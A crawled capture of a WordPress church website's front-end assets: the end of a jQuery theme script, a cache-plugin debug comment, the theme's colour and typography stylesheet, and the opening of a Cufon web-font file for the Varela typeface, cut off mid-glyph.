img.parent().parent();img.removeClass('hover_fade_js');link.addClass('construct_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});function mysite_jcarousel_setup(c) {c.clip.parent().parent().parent().parent().parent().removeClass('noscript');var jcarousel_img_load = c.clip.children().children().find('.post_grid_image .portfolio_img_load');if( jcarousel_img_load.length>1 ) {var link = jcarousel_img_load.parent().parent().children().find('.portfolio_img_load'),imgWidth = jcarousel_img_load.children().width(),imgHeight = jcarousel_img_load.children().height();jcarousel_img_load.css('width',imgWidth).css('height',imgHeight);jcarousel_img_load.children().removeClass('hover_fade_js');jcarousel_img_load.addClass('construct_hover_fade_js');jcarousel_img_load.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');jcarousel_img_load.each(function(i) {var filename = jQuery(this).attr('href'),videos=['swf','youtube','vimeo','mov'];for(var v in videos){if(filename.match(videos[v])){jcarousel_img_load.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}}});}}/* ]]> */</script>
</body>
</html>
<!-- Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 993/993 objects using disk
Page Caching using disk: enhanced (Requested URI contains query)
Page cache debug info:
Engine:             disk: enhanced
Cache key:          
Reject reason:      Requested URI contains query
Creation Time:      1768969941.000s
Header info:
X-Powered-By:        PHP/5.3.10-1ubuntu3.48
X-Pingback:          http://media.christchurchleyton.org.uk/wordpress/xmlrpc.php
Content-Type:        text/html; charset=UTF-8
Content Delivery Network via N/A
Database Caching 22/46 queries in 0.021 seconds using disk
Application Monitoring using New Relic

 Served from: media.christchurchleyton.org.uk @ 2026-01-21 04:32:21 by W3 Total Cache -->

--- FILE ---
content_type: text/css
request_url: http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/styles/default.css
body_size: 2671
content:
/* Construct v1.0 - default   */

.colorscheme_bg,
.has_image_banner #intro_inner .intro_title,
#slider_module_inner .overlay_slide .slide_title,#slider_module_inner .partial_gradient_slide .slide_content,
.tabs_vertical li.current a, .featured_tabs li.current_page_item a,.tabs_vertical li a:hover, .featured_tabs li a:hover,
body,body>.multibg>.multibg,#footer,.wp-pagenavi .current,.paged-navigation .current,
.comment-reply-link,.comment-edit-link,.post-edit-link,.post_more_link,.button_link,.fancy_button,#searchsubmit,#submit,
.cluetip-default,.titled_box_title,.colored_box,.dropcap4,.pullquote4,.highlight,
.tabs_button a.current,.fancy_header span,.minimal_table th{/*:Color Scheme*/
background-color:#1fb3dd;}
.colorscheme_color,
.rsswidget,h1,.intro_title,.post_title a,.tabs a.current,a:hover,.fancy_link,.icon_teaser_link,.dropcap2,.pullquote3,.highlight2,h5{/*:Color Scheme*/
color:#1fb3dd;}
.colorscheme_border,
.tabs a.current,.fancy_header3 span,#reply-title:after,.blog_tabs a.current,
.tabs_vertical li.current span, .featured_tabs li.current_page_item span,
body,#content_wrap,.wp-pagenavi .current,.paged-navigation .current,
.comment-reply-link,.comment-edit-link,.post-edit-link,.post_more_link,.button_link,.fancy_button,#searchsubmit,#submit,
.cluetip-default,.cluetip-default .cluetip-arrows,.titled_box_title,.colored_box,.dropcap4,.pullquote4,.highlight,
.tabs_button a.current,.fancy_header span,.minimal_table th{/*:Color Scheme*/
border-color:#1fb3dd;}
.colorscheme_sprite,
#intro .tweet,#outro .mysite_twitter_widget li,
.mysite_twitter_widget li,.recentcomments,.contact_widget_name,.contact_widget_phone,.contact_widget_email,
.toggle,.toggle_accordion,.active,.toggle_frame .toggle,.toggle_frame .toggle_accordion,.toggle_frame .active,
.fancy_list .arrow_list,.fancy_list .bullet_list,.fancy_list .check_list,.fancy_list .circle_arrow,.fancy_list .triangle_arrow,.fancy_list .comment_list,.fancy_list .minus_list,.fancy_list .plus_list,.fancy_list .star_list,.sitemap_list li,
blockquote,.download_link,.email_link,.twitter_link,.dropcap,.dropcap3{/*:Icon Sprite*/
background-image:url(_sprites/custom_sprite_1fb3dd.png);}


/*:General Typography ~*~*/
body{/*:Body Font */
color:#888;font-size:12px;font-weight:normal;font-style:normal;font-family:Verdana, Geneva, Tahoma, sans-serif;}
h1{/*:h1 Font*/ 
color:#444;font-size:30px;font-weight:normal;font-style:normal;font-family:varela;}
h2{/*:h2 Font*/ 
color:#444;font-size:24px;font-weight:normal;font-style:normal;font-family:varela;}
h3{/*:h3 Font*/ 
color:#444;font-size:18px;font-weight:normal;font-style:normal;font-family:varela;}
h4{/*:h4 Font*/ 
color:#333;font-size:14px;font-weight:normal;font-style:normal;font-family:varela;}
h5{/*:h5 Font*/ 
/*color:inherit@;*/font-size:10px;font-weight:normal;font-style:normal;font-family:inherit;}
h5{/*:h5 Bottom Border*/
border-bottom-color:#f0f0f0;border-bottom-width:1px;border-bottom-style:dashed;}
h6{/*:h6 Font*/ 
color:#aaa;font-size:10px;font-weight:normal;font-style:normal;font-family:inherit;}
a{/*:Link */
color:#aaa;text-decoration:none;}
a:hover{/*:Link Hover */
/*color:inherit@;*/text-decoration:underline;}
/*:Typo End ~*~*/


/*:Body ~*~*/
body{/*:Body BG+ */
background-image:none;background-color:#f5f5f5;background-repeat:repeat;background-attachment:scroll;background-position:center top;}
#content_wrap{/*:Content Wrap Background */
background-image:none;background-color:#fff;background-repeat:repeat;background-attachment:scroll;background-position:center top;}
#content_wrap{/*:Content Wrap Border */
/*border-top-color:inherit@;*/border-top-width:0px;border-top-style:solid;}
/*:Body End ~*~*/


/*:Header ~*~*/
.logo a{/*:Logo Font */
color:#888;font-size:24px;font-weight:normal;font-style:normal;font-family:varela;}
#header{/*:Header Background */
background-image:none;background-color:transparent;background-repeat:no-repeat;background-attachment:scroll;background-position:center bottom;}
#header_inner{/*:Header Bottom Border */
border-bottom-color:#f0f0f0;border-bottom-width:1px;border-bottom-style:solid;}
#header_extras{/*:Header Extras Font */
color:#aaa;font-size:10px;font-weight:normal;font-style:normal;font-family:inherit;}
#header_extras a{/*:Header Extras Links */
/*color:inherit@;*/text-decoration:none;}
#header_extras a:hover{/*:Header Extras Link Hover */
/*color:inherit@;*/text-decoration:underline;}
/*:Header End ~*~*/


/*:Menu ~*~*/
.jqueryslidemenu>ul>li>a>span{/*:Menu Font */
color:#444;font-size:13px;font-weight:normal;font-style:normal;font-family:varela;}
.jqueryslidemenu li li a{/*:Dropdown Font */
color:#aaa;font-size:11px;font-weight:normal;font-style:normal;font-family:inherit;}
.jqueryslidemenu li li a:hover{/*:Dropdown Hover Color */
color:#aaa;}
.jqueryslidemenu ul ul{/*:Dropdown Background */
background-image:none;background-color:#fff;background-repeat:repeat;background-attachment:scroll;background-position:top center;}
.jqueryslidemenu ul ul{/*:Dropdown Border */
border-color:#f0f0f0;border-width:1px;border-style:solid;}
.jqueryslidemenu li li{/*:Dropdown Item Border */
border-bottom-color:#f0f0f0;border-bottom-width:1px;border-bottom-style:solid;}
.jqueryslidemenu li li a:hover{/*:Dropdown Item Hover Background */
background-image:none;background-color:#f9f9f9;background-repeat:repeat;background-attachment:scroll;background-position:top left;}
/*:Menu End ~*~*/


/*:Intro ~*~*/
#intro .intro_title{/*:Intro Title Font */ 
color:#444;font-size:30px;font-weight:normal;font-style:normal;font-family:varela;}
#intro .teaser{/*:Intro Teaser Font */
color:#aaa;font-size:14px;font-weight:normal;font-style:normal;font-family:inherit;}
#slider_module+#intro h3{/*:Call to Action Font*/ 
color:#444;font-size:18px;font-weight:normal;font-style:normal;font-family:varela;}
#breadcrumbs,#breadcrumbs a{/*:Breadcrumbs Font */
color:#ccc;font-size:10px;font-weight:normal;font-style:normal;font-family:inherit;}
#intro,#slider_module{/*:Intro Background */
background-image:none;background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:center top;}
#intro_inner{/*:Intro Bottom Border */
border-bottom-color:#f0f0f0;border-bottom-width:1px;border-bottom-style:solid;}
/*:Intro End ~*~*/


/*:Main Content ~*~*/
#content{/*:Main Content Background */
background-image:none;background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:center top;}
#sidebar .widgettitle{/*:Sidebar Titles Font */
color:#c2c2c2;font-size:10px;font-weight:normal;font-style:normal;font-family:varela;}
/*:Main End ~*~*/


/*:Outro ~*~*/
#outro,#outro a{/*:Outro Font */
color:#888;font-size:16px;font-weight:normal;font-style:normal;font-family:varela;}
#outro{/*:Outro Background */
background-image:none;background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:left top;}
#outro_inner{/*:Outro Top Border */
border-top-color:#f0f0f0;border-top-width:1px;border-top-style:solid;}
/*:Outro End ~*~*/


/*:Footer ~*~*/
#footer{/*:Footer Font */
color:#c2c2c2;font-size:11px;font-weight:normal;font-style:normal;font-family:inherit;}
#footer .widgettitle{/*:Footer Titles Font */
color:#444;font-size:10px;font-weight:normal;font-style:normal;font-family:varela;}
#footer a{/*:Footer Links */
/*color:inherit@;*/text-decoration:none;}
#footer a:hover{/*:Footer Link Hover */
color:#ddd;text-decoration:none;}
#footer{/*:Footer Background */
background-image:none;background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:left top;}
#footer_inner{/*:Footer Top Border */
border-top-color:#f0f0f0;border-top-width:1px;border-top-style:solid;}
/*:Footer End ~*~*/


/*:Sub Footer ~*~*/
#sub_footer,#sub_footer a{/*:Sub Footer Font */
color:#ccc;font-size:9px;font-weight:normal;font-style:normal;font-family:inherit;}
#sub_footer a:hover{/*:Sub Footer Link Hover */
color:#bbb;text-decoration:none;}
#sub_footer{/*:Sub Footer Background */
background-image:none;background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:center top;}
/*:Sub Footer End ~*~*/


/*:Blog and Portfolio ~*~*/
.post_title,.post_title a{/*:Post Titles Color */ 
/*color:inherit@;*/}
.rss-date,.previous_post,.next_post,#comments .date,.portfolio .date,.post_meta_bottom,.post_meta_bottom a,.post_meta,.post_meta a{/*:Meta Font */
color:#c2c2c2;font-size:10px;font-weight:normal;font-style:normal;font-family:inherit;}
.previous_post a:before,.next_post a:before,.post_meta_bottom a,.post_meta a{/*:Meta Links */
/*color:inherit@;*/text-decoration:none;}
.post_meta_bottom a:hover,.post_meta a:hover{/*:Meta Links Hover */
/*color:inherit@;*/text-decoration:underline;}
.about_author_title,.commentlist cite,.commentlist cite a{/*:Author Font */
color:#444;font-size:14px;font-weight:normal;font-style:normal;font-family:inherit;}
.tabs,.fancy_header3,.additional_posts_title,#comments-title,#reply-title,.blog_tabs{/*:Misc Tabs Border */
border-bottom-color:#eee;border-bottom-width:1px;border-bottom-style:solid;}
.tabs a,.fancy_header3 span,.additional_posts_title,#comments-title,#reply-title,.blog_tabs a{/*:Misc Tabs Font */
color:#aaa;font-size:10px;font-weight:normal;font-style:normal;font-family:inherit;}
.tabs a.current,.fancy_header3 span,.additional_posts_title:after,#comments-title:after,#reply-title:after,.blog_tabs a.current{/*:Current Tab Border Color */
border-bottom-color:#f3f3f3;}
.tabs a.current,.fancy_header3 span,.additional_posts_title,#comments-title,#reply-title,.blog_tabs a.current{/*:Current Tab Color */
color:#333;}
/*:Blog and Portfolio End ~*~*/


/*:Form Elements ~*~*/
#footer #s,#footer .textfield,#footer .password,#footer .textarea,.textfield,.password,.textarea,#s,#comment{/*:Form Fields Border */
border-color:#eee;border-width:1px;border-style:solid;}
#footer #s,#footer .textfield,#footer .password,#footer .textarea,.textfield,.password,.textarea,#s,#comment{/*:Form Fields Background */
background-image:none;background-color:#fff;background-repeat:repeat;background-attachment:scroll;background-position:left top;}
#footer #s,#footer .textfield,#footer .password,#footer .textarea,.textfield,.password,.textarea,#s,#comment{/*:Form Fields Font */
color:inherit;font-size:11px;font-weight:normal;font-style:normal;font-family:inherit;}
.comment-reply-link,.comment-edit-link,.post-edit-link,.post_more_link,.button_link,.fancy_button,#searchsubmit,#submit{/*:Buttons Background */
background-image:url(../images/shortcodes/button_overlay.png);/*background-color:inherit@;*/background-repeat:repeat;background-attachment:scroll;background-position:left -1px;}
.comment-reply-link,.comment-edit-link,.post-edit-link,.post_more_link,.button_link,.fancy_button,#searchsubmit,#submit{/*:Buttons Border */
/*border-color:inherit@;*/border-width:1px;border-style:solid;}
.button_link,.fancy_button,#searchsubmit,#submit{/*:Medium Button Font */
color:#fff;font-size:12px;font-weight:normal;font-style:normal;font-family:inherit;}
.comment-reply-link,.comment-edit-link,.post-edit-link,.post_more_link,.small_button{/*:Small Button Font */
color:#fff;font-size:10px;font-weight:normal;font-style:normal;font-family:inherit;}
.call_to_action,.large_button{/*:Large Button Font */
color:#fff;font-size:18px;font-weight:normal;font-style:normal;font-family:inherit;}
.comment-reply-link:hover,.comment-edit-link:hover,.post-edit-link:hover,.post_more_link:hover{/*:Button Hover Color */
color:#fff;}
/*:Form Elements End ~*~*/



/*:Slider ~*~*/
#slider_module_inner{/*:Slider Bottom Border */
border-bottom-color:#f0f0f0;border-bottom-width:1px;border-bottom-style:solid;}
.slide_title{/*:Slide Title Font */
color:#888;font-size:28px;font-weight:normal;font-style:normal;font-family:varela;}
.slide_content{/*:Slide Content Font */
color:#aaa;font-size:14px;font-weight:normal;font-style:normal;font-family:inherit;}
.has_image_banner #intro_inner .intro_title,.overlay_slide .slide_title,.partial_gradient_slide .slide_title{/*:Overlay/Gradient Title Color */
color:#fff;}
.overlay_slide .slide_content,.partial_gradient_slide .slide_content{/*:Overlay/Gradient Text Color */
color:#eee;}
.overlay_slide .slide_content p{/*:Overlay Slide Background */
background-image:url(_rgba/black70.png);background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:left center;}
/*:Slider End ~*~*/



/*:Misc ~*~*/
.divider{/*:Divider Border */
border-bottom-color:#f0f0f0;border-bottom-width:0px;border-bottom-style:solid;}
.divider{/*:Divider Background */
background-image:url(../images/shortcodes/inset_line.png);background-color:transparent;background-repeat:repeat-x;background-attachment:scroll;background-position:left bottom;}
.tabs_vertical li a,.featured_tabs li a{/*:Vertical Tabs Background */
background-image:none;background-color:#f8f8f8;background-repeat:repeat;background-attachment:scroll;background-position:left top;}
.tabs_vertical li a, .featured_tabs li a{/*:Vertical Tabs Font */
color:#aaa;font-size:11px;font-weight:normal;font-style:normal;font-family:inherit;}
.tabs_vertical li a:hover,.featured_tabs li a:hover,.tabs_vertical li.current a,.featured_tabs li.current_page_item a{/*:VT Hover/Active BG Color */
/*background-color:inherit@;*/}
.tabs_vertical li.current span,.featured_tabs li.current_page_item span{/*:VT Hover/Active BG Color */
/*border-color:inherit@;*/}
.tabs_vertical li a:hover,.featured_tabs li a:hover,.tabs_vertical li.current a,.featured_tabs li.current_page_item a{/*:VT Hover/Active Font Color */
color:#fff;}
.toggle a,.toggle_accordion a{/*:Toggle Title Font*/  
color:#444;font-size:14px;font-weight:normal;font-style:normal;font-family:varela;}
#content .teaser{/*:Content Teaser Font */ 
color:#888;font-size:16px;font-weight:normal;font-style:normal;font-family:varela;}
/*:Misc End ~*~*/





/* Custom CSS */
.rss-date,#comments .date,.portfolio .date,.share_this_title,.additional_posts_title,.commentlist_title,#reply-title,#comments-title,.blog_tabs,#footer .widgettitle,#sidebar .widgettitle,.previous_post a,.next_post a,.post_meta_bottom,.post_meta_bottom a,.post_meta,.post_meta a{letter-spacing:1px;text-transform:uppercase;line-height:20px;}

#body_inner{position:relative;margin:15px auto;}

--- FILE ---
content_type: application/javascript
request_url: http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/fonts/varela.js?ver=1.5
body_size: 15205
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2011 by Admix Designs. All rights reserved.
 * 
 * Trademark:
 * Varela is a trademark of Admix Designs (www.admixdesigns.com)
 * 
 * Description:
 * Copyright (c) 2011 by Admix Designs. All rights reserved.
 * 
 * Manufacturer:
 * Joe Prince
 * 
 * Designer:
 * Joe Prince
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":628,"face":{"font-family":"varela","font-weight":400,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 0 0 0 0 0 0 0 0","ascent":"800","descent":"-200","x-height":"10","bbox":"-33 -918 995 240","underline-thickness":"50","underline-position":"-50","unicode-range":"U+0020-U+2122"},"glyphs":{" ":{"w":260},"!":{"d":"84,0r0,-112r112,0r0,112r-112,0xm89,-698r103,0r0,146r-20,359r-64,0r-19,-359r0,-146","w":281},"\"":{"d":"55,-740r113,0r-31,244r-52,0xm243,-740r113,0r-30,244r-52,0","w":411},"#":{"d":"421,-655r71,0r-29,181r102,0r0,70r-113,0r-24,152r102,0r0,70r-113,0r-29,182r-71,0r29,-182r-127,0r-29,182r-71,0r29,-182r-102,0r0,-70r113,0r24,-152r-102,0r0,-70r113,0r29,-181r71,0r-29,181r127,0xm357,-252r24,-152r-127,0r-24,152r127,0","w":612},"$":{"d":"569,-185v0,54,-21,99,-64,135v-43,36,-100,56,-171,60r0,95r-45,0r0,-95v-83,-3,-158,-21,-227,-54r0,-89r5,0v65,36,139,55,222,58r0,-229v-92,-23,-154,-50,-186,-81v-13,-13,-25,-29,-35,-49v-10,-20,-14,-44,-14,-69v0,-55,21,-103,62,-141v41,-38,99,-59,173,-63r0,-96r45,0r0,95v67,3,128,15,184,36r0,85r-7,0v-58,-23,-117,-36,-177,-38r0,238v36,9,64,17,86,24v22,7,46,18,72,33v51,30,77,78,77,145xm184,-588v-27,20,-40,46,-40,77v0,31,12,55,37,71v25,16,61,30,108,42r0,-225v-43,4,-78,15,-105,35xm334,-76v97,-7,145,-45,145,-115v0,-27,-13,-47,-37,-61v-24,-14,-60,-28,-108,-41r0,217","w":612},"%":{"d":"589,-701r78,0r-441,705r-78,0xm204,-715v51,0,91,17,119,51v28,34,42,76,42,128v0,52,-14,94,-42,128v-28,34,-68,51,-119,51v-51,0,-91,-17,-119,-51v-28,-34,-42,-76,-42,-128v0,-52,14,-94,42,-128v28,-34,68,-51,119,-51xm204,-422v29,0,51,-11,67,-32v16,-21,24,-49,24,-82v0,-33,-8,-61,-24,-82v-16,-21,-38,-32,-67,-32v-29,0,-51,11,-67,32v-16,21,-24,49,-24,82v0,33,8,61,24,82v16,21,38,32,67,32xm610,-340v51,0,91,16,119,50v28,34,42,77,42,129v0,52,-14,95,-42,129v-28,34,-68,50,-119,50v-51,0,-91,-16,-119,-50v-28,-34,-42,-77,-42,-129v0,-52,14,-95,42,-129v28,-34,68,-50,119,-50xm610,-47v29,0,51,-11,67,-32v16,-21,24,-49,24,-82v0,-33,-8,-61,-24,-82v-16,-21,-38,-32,-67,-32v-29,0,-51,11,-67,32v-16,21,-24,49,-24,82v0,33,8,61,24,82v16,21,38,32,67,32","w":814},"&":{"d":"579,-127r131,124r0,3r-117,0r-70,-66r-4,0v-59,51,-128,76,-207,76v-79,0,-139,-20,-180,-61v-41,-41,-61,-86,-61,-137v0,-51,12,-92,35,-124v23,-32,49,-56,77,-74r0,-3v-20,-24,-35,-47,-45,-68v-10,-21,-15,-47,-15,-76v0,-49,17,-90,51,-124v34,-34,77,-51,129,-51v52,0,101,16,148,49r0,86r-2,0v-41,-38,-86,-57,-135,-57v-33,0,-59,10,-78,28v-19,18,-29,40,-29,66v0,26,6,49,19,68v13,19,40,47,81,85r207,195r3,0v15,-23,28,-47,38,-72r90,0v-19,51,-41,94,-66,128r0,5xm460,-121r0,-4r-219,-205r-5,0v-53,35,-79,81,-79,137v0,37,14,67,43,91v29,24,65,35,108,35v57,0,108,-18,152,-54","w":732},"'":{"d":"73,-740r112,0r0,112v0,77,-37,132,-112,163r0,-65v37,-20,55,-53,55,-98r-55,0r0,-112","w":238},"(":{"d":"288,-760r0,3v-97,129,-146,279,-146,449v0,170,49,321,146,450r0,3r-94,0v-95,-131,-143,-283,-143,-453v0,-170,48,-321,143,-452r94,0","w":312},")":{"d":"25,-757r0,-3r94,0v95,131,143,282,143,452v0,170,-48,322,-143,453r-94,0r0,-3v97,-129,146,-280,146,-450v0,-170,-49,-320,-146,-449","w":312},"*":{"d":"326,-436r-104,-82r20,131r-67,0r19,-131r-103,82r-34,-58r123,-49r-123,-48r34,-59r103,83r-19,-131r67,0r-20,131r104,-83r34,59r-123,48r123,49","w":417},"+":{"d":"45,-307r0,-77r197,0r0,-198r78,0r0,198r197,0r0,77r-197,0r0,198r-78,0r0,-198r-197,0","w":562},",":{"d":"74,-112r112,0r0,112v0,77,-37,132,-112,163r0,-65v37,-20,55,-53,55,-98r-55,0r0,-112","w":260},"-":{"d":"334,-240r-260,0r0,-81r260,0r0,81","w":408},".":{"d":"74,0r0,-112r112,0r0,112r-112,0","w":260},"\/":{"d":"322,-751r86,0r-286,836r-86,0","w":443},"0":{"d":"112,-611v46,-65,114,-97,202,-97v88,0,154,32,201,97v47,65,70,152,70,262v0,110,-23,197,-70,262v-47,65,-113,97,-201,97v-88,0,-156,-32,-202,-97v-46,-65,-69,-152,-69,-262v0,-110,23,-197,69,-262xm314,-74v58,0,103,-24,134,-73v31,-49,46,-115,46,-201v0,-86,-15,-153,-46,-202v-31,-49,-76,-73,-134,-73v-58,0,-103,24,-134,73v-31,49,-46,116,-46,202v0,86,15,152,46,201v31,49,76,73,134,73"},"1":{"d":"387,-85r137,0r0,85r-384,0r0,-85r156,0r0,-506r-4,0r-145,72r0,-97r156,-82r84,0r0,613"},"2":{"d":"553,-505v0,33,-8,65,-25,95v-17,30,-40,56,-66,78v-26,22,-55,45,-87,68v-32,23,-62,44,-91,61v-69,42,-112,80,-127,114r0,4r386,0r0,85r-478,0r0,-52v0,-33,9,-64,29,-94v20,-30,44,-57,74,-79v30,-22,62,-45,97,-68r97,-64v30,-19,54,-41,74,-66v20,-25,29,-50,29,-75v0,-83,-53,-124,-158,-124v-81,0,-151,20,-212,60r-5,0r0,-89v71,-38,149,-57,233,-57v65,0,120,18,164,56v44,38,66,87,66,147"},"3":{"d":"409,-361v96,24,144,83,144,178v0,61,-25,109,-73,143v-48,34,-112,50,-190,50v-78,0,-150,-15,-217,-45r0,-89r5,0v59,31,125,47,199,47v86,0,142,-19,169,-57v11,-15,16,-33,16,-54v0,-84,-74,-126,-221,-126r-52,0r0,-84r40,0v67,0,118,-10,154,-30v36,-20,54,-51,54,-91v0,-32,-13,-57,-40,-76v-27,-19,-66,-28,-118,-28v-75,0,-140,18,-195,55r-4,0r0,-84v67,-37,137,-56,211,-56v74,0,132,16,174,47v42,31,63,76,63,133v0,81,-40,137,-119,166r0,1"},"4":{"d":"479,-257r112,0r0,81r-112,0r0,176r-91,0r0,-176r-359,0r0,-86r341,-436r109,0r0,441xm388,-257r0,-336r-2,0r-258,334r0,2r260,0"},"5":{"d":"174,-403v49,-26,107,-39,174,-39v67,0,121,20,162,62v41,42,61,97,61,164v0,67,-23,122,-69,164v-46,42,-113,62,-201,62v-88,0,-164,-22,-227,-65r0,-97r4,0v61,48,130,72,207,72v63,0,112,-11,145,-32v33,-21,50,-56,50,-102v0,-46,-14,-81,-42,-105v-28,-24,-65,-36,-113,-36v-73,0,-132,19,-178,58r-79,-35r57,-366r404,0r0,85r-328,0r-30,210r3,0"},"6":{"d":"351,-452v69,0,124,21,166,64v42,43,63,98,63,166v0,68,-23,124,-68,167v-45,43,-104,65,-179,65v-183,0,-274,-119,-274,-358v0,-87,21,-167,62,-238v21,-37,52,-66,91,-88v39,-22,88,-34,148,-34v60,0,119,16,177,49r0,92r-5,0v-55,-35,-113,-53,-176,-53v-41,0,-75,9,-104,26v-29,17,-50,40,-64,69v-25,52,-39,105,-42,160r2,0v45,-58,113,-87,203,-87xm334,-75v46,0,83,-14,112,-42v29,-28,43,-63,43,-106v0,-43,-13,-78,-38,-105v-25,-27,-62,-41,-111,-41v-87,0,-150,37,-189,110v18,123,79,184,183,184"},"7":{"d":"65,-698r498,0r0,81r-300,617r-104,0r303,-607r0,-4r-397,0r0,-87"},"8":{"d":"490,-652v38,37,58,77,58,120v0,43,-10,76,-32,102v-22,26,-50,45,-84,56r0,1v99,33,149,96,149,188v0,48,-20,92,-59,131v-19,19,-47,34,-83,46v-36,12,-78,18,-125,18v-47,0,-89,-6,-125,-18v-36,-12,-64,-27,-83,-46v-39,-39,-59,-83,-59,-131v0,-92,50,-155,149,-188r0,-1v-34,-11,-62,-30,-84,-56v-22,-26,-32,-59,-32,-102v0,-43,20,-83,58,-120v38,-37,97,-56,176,-56v79,0,138,19,176,56xm314,-70v60,0,104,-13,133,-40v29,-27,43,-56,43,-85v0,-43,-17,-75,-51,-99v-34,-24,-76,-36,-125,-36v-49,0,-91,12,-125,36v-34,24,-51,56,-51,99v0,29,14,58,43,85v29,27,73,40,133,40xm208,-598v-24,20,-37,46,-37,76v0,30,12,55,35,77v23,22,59,33,108,33v49,0,85,-11,108,-33v23,-22,35,-47,35,-77v0,-30,-13,-56,-37,-76v-24,-20,-59,-30,-106,-30v-47,0,-82,10,-106,30"},"9":{"d":"277,-246v-69,0,-124,-21,-166,-64v-42,-43,-63,-98,-63,-166v0,-68,23,-124,68,-167v45,-43,104,-65,179,-65v183,0,274,119,274,358v0,87,-21,167,-62,238v-21,37,-52,66,-91,88v-39,22,-88,34,-148,34v-60,0,-119,-16,-177,-49r0,-92r5,0v55,35,113,53,176,53v41,0,75,-9,104,-26v29,-17,50,-40,64,-69v25,-52,39,-105,42,-160r-2,0v-45,58,-113,87,-203,87xm294,-623v-46,0,-83,14,-112,42v-29,28,-43,63,-43,106v0,43,13,78,38,105v25,27,62,41,111,41v87,0,150,-37,189,-110v-18,-123,-79,-184,-183,-184"},":":{"d":"74,-398r0,-112r112,0r0,112r-112,0xm74,0r0,-112r112,0r0,112r-112,0","w":260},";":{"d":"74,-398r0,-112r112,0r0,112r-112,0xm74,-112r112,0r0,112v0,77,-37,132,-112,163r0,-65v37,-20,55,-53,55,-98r-55,0r0,-112","w":260},"<":{"d":"512,-550r0,88r-367,165r0,2r367,165r0,88r-471,-214r0,-80","w":580},"=":{"d":"634,-404r-556,0r0,-78r556,0r0,78xm634,-180r-556,0r0,-78r556,0r0,78","w":712},">":{"d":"68,-462r0,-88r471,214r0,80r-471,214r0,-88r367,-165r0,-2","w":580},"?":{"d":"164,0r0,-112r112,0r0,112r-112,0xm42,-655v63,-35,127,-53,191,-53v64,0,116,17,157,51v41,34,62,80,62,138v0,31,-7,57,-20,81v-13,24,-28,44,-46,59r-56,45v-44,37,-66,80,-66,129r0,12r-88,0r0,-16v0,-35,6,-67,19,-95v13,-28,29,-49,47,-66v18,-17,36,-33,54,-47v44,-33,66,-66,66,-97v0,-73,-48,-109,-143,-109v-55,0,-113,20,-173,59r-4,0r0,-91","w":497},"@":{"d":"473,-688v105,1,195,33,269,98v74,65,112,147,112,248v0,93,-26,162,-78,208v-29,26,-63,39,-101,39v-38,0,-66,-7,-85,-22v-19,-15,-30,-32,-34,-52v-41,50,-96,75,-165,75v-53,0,-95,-16,-125,-49v-30,-33,-45,-75,-45,-127v0,-74,24,-133,71,-177v47,-44,103,-66,166,-66v50,0,93,17,128,51r8,-43r75,0r-41,234v-5,37,-7,62,-7,74v0,12,5,25,13,37v8,12,20,18,37,18v41,0,73,-18,95,-54v22,-36,34,-85,34,-146v0,-61,-17,-114,-50,-160v-33,-46,-73,-80,-122,-101v-49,-21,-100,-32,-155,-32v-101,0,-187,37,-261,111v-74,74,-111,161,-111,262v0,49,11,96,33,140v22,44,58,80,104,109v46,29,100,44,162,44v82,0,163,-21,242,-62r-10,60v-69,36,-147,54,-232,54v-103,0,-188,-34,-253,-102v-65,-68,-98,-149,-98,-243v0,-75,19,-146,57,-211v38,-65,91,-118,156,-157v65,-39,136,-58,211,-58xm559,-303r16,-93v-29,-31,-67,-46,-112,-46v-45,0,-85,14,-117,43v-32,29,-48,68,-48,119v0,39,11,68,32,88v21,20,49,29,83,29v81,0,130,-47,146,-140","w":898},"A":{"d":"593,0r-75,-179r-339,0r-75,179r-99,0r296,-698r95,0r296,698r-99,0xm215,-267r0,5r267,0r0,-5r-132,-319r-2,0","w":697},"B":{"d":"641,-196v0,131,-86,196,-257,196r-287,0r0,-698r281,0v71,0,127,16,166,49v39,33,58,77,58,132v0,73,-32,124,-96,153r0,3v90,29,135,84,135,165xm188,-85r187,0v65,0,110,-10,137,-30v27,-20,41,-48,41,-85v0,-76,-59,-114,-177,-114r-188,0r0,229xm188,-396r166,0v59,0,101,-10,125,-30v24,-20,36,-46,36,-80v0,-34,-13,-60,-39,-79v-26,-19,-60,-28,-105,-28r-183,0r0,217","w":693},"C":{"d":"638,-553v-69,-45,-144,-68,-227,-68v-83,0,-147,25,-194,76v-47,51,-70,116,-70,196v0,80,23,145,70,196v47,51,111,76,194,76v83,0,158,-23,227,-68r5,0r0,90v-72,43,-151,65,-237,65v-102,0,-186,-33,-252,-98v-66,-65,-98,-152,-98,-261v0,-109,32,-196,98,-261v66,-65,150,-98,252,-98v86,0,165,22,237,65r0,90r-5,0","w":698},"D":{"d":"343,-698v57,0,109,10,155,30v46,20,84,48,112,82v57,69,86,148,86,237v0,71,-19,136,-56,195v-41,65,-97,109,-169,134v-39,13,-82,20,-128,20r-246,0r0,-698r246,0xm332,-85v83,0,149,-24,199,-73v50,-49,75,-112,75,-191v0,-79,-25,-142,-75,-191v-50,-49,-116,-73,-199,-73r-144,0r0,528r144,0","w":750},"E":{"d":"581,-613r-393,0r0,221r357,0r0,85r-357,0r0,222r393,0r0,85r-484,0r0,-698r484,0r0,85","w":638},"F":{"d":"97,-698r472,0r0,85r-381,0r0,221r346,0r0,85r-346,0r0,307r-91,0r0,-698","w":610},"G":{"d":"410,-383r263,0r0,316v-86,51,-175,77,-267,77v-105,0,-189,-33,-254,-100v-65,-67,-97,-153,-97,-259v0,-106